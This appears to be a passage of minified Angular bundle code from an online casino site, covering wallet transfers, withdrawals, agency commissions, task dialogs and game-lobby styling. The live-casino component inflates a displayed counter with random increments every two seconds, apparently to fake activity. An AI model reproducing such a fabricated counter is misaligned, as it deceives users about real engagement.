e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.gameNameList)}),(function(n,l){n(l,2,0,l.context.$implicit.gameType)}))}function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,p)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,6===t.curTaskDetailObj.taskType),n(l,7,0,6!==t.curTaskDetailObj.taskType),n(l,9,0,t.curTaskDetailObj.requiredGameName)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,i)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,s)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](19,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,6,0,t.isRreturn),n(l,8,0,!t.isRreturn),n(l,13,0,!t.isRreturn),n(l,15,0,t.isRreturn),n(l,17,0,3===(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType)||t.isRreturn),n(l,19,0,!t.isRreturn)}),(function(n,l){var t=l.component;n(l,0,0,!t.auth.isAuth),n(l,4,0,t.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,1,0,l.component.taskVisible)}),null)}},"Jp+1":function(n,l,t){"use strict";t.d(l,"a",(function(){return d}));var e=t("G+0G"),u=t("F/XL"),o=t("xMyE"),a=t("67Y/"),i=t("Cxl7"),r=t("6cVX"),c=t("xOb2"),s=t("CcnG"),d=function(){function n(n,l,t,e){this.request=n,this.config=l,this.storage=t,this.user=e}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(l){1e4===l.status&&(l.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(l.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var l=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(t){if(1e4===t.status){var e=n||l.allGameListInfo;t.data.forEach((function(n){e.forEach((function(l){n.gameCode===l.gameCode&&(n.gameImg=l.gameImg,l.balance=n.balance)}))})),l.allGameListInfo=e,l.playedGameList=t.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(l){1e4===l.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?l.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var l=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(t){1e4===t.status&&(l.allGameListInfo.forEach((function(l){l.gameCode===n&&(l.balance=0)})),l.playedGameList.forEach((function(l){l.gameCode===n&&(l.balance=0)})))})))},n.prototype.doTransfer=function(n,l,t){var e=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:l,gameCode:t}).pipe(Object(o.a)((function(n){if(1e4===n.status){var l=n.data,t=l.gameCode,u=l.gameBalance;e.user.userInfo.wallet=l.wallet,e.allGameListInfo.forEach((function(n){n.gameCode===t&&(n.balance=u)})),e.playedGameList.forEach((function(n){n.gameCode===t&&(n.balance=u)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(u.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var l=n.data;return l.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),l}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=s["\u0275\u0275defineInjectable"]({factory:function(){return new n(s["\u0275\u0275inject"](e.a),s["\u0275\u0275inject"](i.a),s["\u0275\u0275inject"](c.a),s["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,l,t){"use strict";t.d(l,"a",(function(){return m})),t.d(l,"c",(function(){return O})),t.d(l,"b",(function(){return h})),t.d(l,"d",(function(){return w}));var e=t("CcnG"),u=t("OiR+"),o=t("Ip0R"),a=t("M2Lx"),i=t("dWZg"),r=t("y9Pr"),c=t("zC/G"),s=t("Fzqc"),d=(t("ZYCi"),e["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.content)}),null)}function p(n){return e["\u0275vid"](2,[(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](1,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.active||t.forceRender)}),null)}var m=e["\u0275crt"]({encapsulation:2,styles:[],data:{}});function b(n){return e["\u0275vid"](0,[e["\u0275ncd"](null,0),(n()(),e["\u0275and"](0,null,null,0))],null,null)}function C(n){return e["\u0275vid"](0,[e["\u0275ncd"](null,1),(n()(),e["\u0275and"](0,null,null,0))],null,null)}function O(n){return e["\u0275vid"](2,[e["\u0275qud"](402653184,1,{content:0}),e["\u0275qud"](402653184,2,{title:0}),(n()(),e["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,b)),(n()(),e["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,C))],null,null)}var P=e["\u0275crt"]({encapsulation:2,styles:[],data:{}});function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,l){n(l,2,0,l.component.nzTabBarExtraContent)}),null)}function _(n){return e["\u0275vid"](2,[e["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),e["\u0275qud"](402653184,2,{navContainerElement:0}),e["\u0275qud"](402653184,3,{navListElement:0}),e["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](5,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scrollHeader("before")&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](10,2834432,null,0,r.a,[r.c,e.ElementRef,e.Renderer2,i.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scrollHeader("after")&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](14,2834432,null,0,r.a,[r.c,e.ElementRef,e.Renderer2,i.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,l,t){var e=!0;return"cdkObserveContent"===l&&(e=!1!==n.component.onContentChanges()&&e),e}),null,null)),e["\u0275did"](18,1196032,null,0,a.a,[a.b,e.ElementRef,e.NgZone],null,{event:"cdkObserveContent"}),(n()(),e["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),e["\u0275did"](22,16384,[[1,4]],0,u.e,[e.Renderer2,e.ElementRef,e.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,l){var t=l.component;n(l,5,0,t.nzTabBarExtraContent),n(l,10,0,"horizontal"===t.nzPositionMode?"left":"up"),n(l,14,0,"horizontal"===t.nzPositionMode?"right":"down"),n(l,22,0,t.nzAnimated,t.nzPositionMode)}),(function(n,l){var t=l.component;n(l,6,0,t.showPaginationControls),n(l,7,0,t.disableScrollBefore,t.showPaginationControls),n(l,11,0,t.disableScrollAfter,t.showPaginationControls),n(l,17,0,t.nzAnimated),n(l,21,0,t.nzHideBar,e["\u0275nov"](l,22).nzAnimated,!e["\u0275nov"](l,22).nzAnimated)}))}var h=e["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.nzTitle)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&e),e}),null,null)),e["\u0275did"](1,16384,[[3,4]],0,u.c,[e.ElementRef,e.Renderer2],{disabled:[0,"disabled"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](3,540672,null,0,c.C,[e.ViewContainerRef,e.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,l){n(l,1,0,l.context.$implicit.nzDisabled),n(l,3,0,l.context.$implicit.nzTitle||l.context.$implicit.title)}),(function(n,l){var t=l.component;n(l,0,0,t.nzTabBarGutter,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,e["\u0275nov"](l,1).disabled)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),e["\u0275did"](1,49152,null,0,u.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,l){var t=l.component;n(l,1,0,l.context.$implicit.template||l.context.$implicit.content,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,l.context.$implicit.nzForceRender)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).active,!e["\u0275nov"](l,1).active)}))}function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,l,t){var e=!0,u=n.component;return"nzOnNextClick"===l&&(e=!1!==u.nzOnNextClick.emit()&&e),"nzOnPrevClick"===l&&(e=!1!==u.nzOnPrevClick.emit()&&e),e}),_,P)),e["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275did"](4,3325952,[[1,4]],1,u.g,[e.ElementRef,e.NgZone,e.Renderer2,e.ChangeDetectorRef,i.a,c.q,[2,s.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),e["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,k)),e["\u0275did"](7,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,3,0,t.nzTabBarStyle),n(l,4,0,t.nzTabBarExtraContent,t.inkBarAnimated,t.nzHideAll,t.nzShowPagination,t.nzType,t.tabPositionMode,t.nzSelectedIndex),n(l,7,0,t.listOfNzTabComponent),n(l,10,0,t.listOfNzTabComponent)}),(function(n,l){var t=l.component;n(l,1,0,"card"===t.nzType,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,"small"===t.nzSize,"default"===t.nzSize,"large"===t.nzSize),n(l,8,0,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,t.tabPaneAnimated,"card"===t.nzType,!t.tabPaneAnimated,"horizontal"===t.tabPositionMode&&t.tabPaneAnimated&&100*(0-(t.nzSelectedIndex||0)))}))}function w(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),e["\u0275qud"](671088640,2,{tabContent:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](3,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,l,t){"use strict";t.d(l,"a",(function(){return u})),t("6cVX");var e=t("6jLy"),u=(t("trEh"),t("Cxl7"),t("bZGi"),function(){function n(n,l,t,u){this.user=n,this.taskService=l,this.config=t,this.auth=u,this.isRreturn=!1,this.PrizeTypesSign=e.b,this.RequiredTypesOuter=e.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},y2O4:function(n,l,t){"use strict";t.d(l,"a",(function(){return u})),t.d(l,"b",(function(){return o}));var e=t("CcnG"),u=(t("vCDz"),e["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return e["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/13.50f60628d5f38cbb95a7.js
body_size: 15989
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{IuFQ:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("Ip0R"),u=l("Cxl7"),g=l("OIt2"),a=function(){function n(n,t){this.config=n,this.service=t,this.bannerImage=this.config.baseImgUrl+"images/chess/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),r=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{position:relative;padding:445px 0 0;background:url(/pcCJPB/images/chess/background_3.jpg) center center;border-top:1px solid #7a0007;margin-top:194px;min-height:700px}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]{width:900px;margin:0 auto;height:auto}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin-top:-180px;width:100%;padding:6px;overflow:hidden}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;width:210px;height:118px;float:left;margin:0 10px 10px 0;transition:all .4s;background-position:center top;background-repeat:no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{margin-top:-5px;transition:all .4s}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;position:absolute;top:0;left:0;width:100%;height:100%}"]],data:{}});function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","chess-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](4,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,4,0,e["\u0275unv"](t,4,0,e["\u0275nov"](t,5).transform(l.service.currentGameList)))}),null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,s,r)),e["\u0275did"](1,114688,null,0,a,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var C=e["\u0275ccf"]("app-chess",a,m,{},{},[]),O=l("t4eL"),P=l("n8Rd"),f=l("ZYjt"),_=l("28A0"),M=l("CzVr"),h=l("r0fh"),b=l("Evg9"),x=l("WAj7"),v=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/live/live_banner.jpg",this.showNum=16131,this.filterList=[],this.liveList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){l.liveList=n,l.filterList=n.filter((function(n){return"WAITFOR"!==n.gameCode}))})),setInterval((function(){l.getNum()}),2e3)}return n.prototype.getNum=function(){var n=Math.round(5*Math.random());this.showNum+=n},n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.enterGame=function(n){"WAITFOR"!=n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%], .e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.notice-nav[_ngcontent-%COMP%]{width:100%;background:rgba(37,30,30,.8);height:44px;line-height:44px;color:#dbd4d4;z-index:4}.content-bg[_ngcontent-%COMP%]{padding-bottom:50px;position:relative;background:url(/pcCJPB/images/live/live_bg.jpg) center top no-repeat #560003;margin-top:-5px;border-top:1px solid #7a0007}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{padding:20px 5px}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{flex:1;height:55px;line-height:55px;text-align:center;color:#cea7a2;background:#39221d;cursor:pointer}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){background:#2a1814}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;padding:30px 0;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:0;width:292px;overflow:hidden;position:relative;margin:0 20px;padding-bottom:10px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]{position:relative;padding-top:36px;transition:1s;top:0}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]:hover{top:10px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]{display:block;width:287px;height:100%;cursor:pointer;position:relative;border:3px solid #920008;transition:1s;text-decoration:none}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]:hover{border-color:#ffa200}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   